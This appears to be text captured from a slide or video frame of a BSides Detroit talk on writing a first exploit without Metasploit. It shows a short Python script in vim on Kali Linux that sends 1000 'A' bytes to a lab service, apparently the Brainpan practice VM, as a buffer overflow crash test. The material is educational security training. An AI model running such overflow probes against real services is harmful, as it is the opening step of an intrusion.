 Applications Places Sat Jul 18, 2:21 PM root
01.py (~/BSides) - VIM
File Edit View Search Terminal Help
File Edit View Search Terminal Help
root@kaliVM:~/BSides#
File Edit View Search Terminal Help
root@kaliVM:~/BSides#
1 import socket
2
3 buf = '\x41' * 1000
4
5 sock = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
6
7 sock.connect(('172.16.8.129',9999))
8 response = sock.recv(1024)
9 print response
10 print '[+] Sending %d bytes to Brainpan.' % len(buf)
11 sock.send(buf)
12 sock.recv(1024)
KALI LINUX™
"the quieter you become, the more you are able to hear"
"01.py" 12L, 255C 8,1 All
01.py root@kaliVM: ~/BSides root@kaliVM: ~/BSides
EXIT
Moving past Metasploit: Writing your first
exploit
Calvin Hedler
BSIDES
DETROIT
@BSidesDetroit @Irongeek_ADC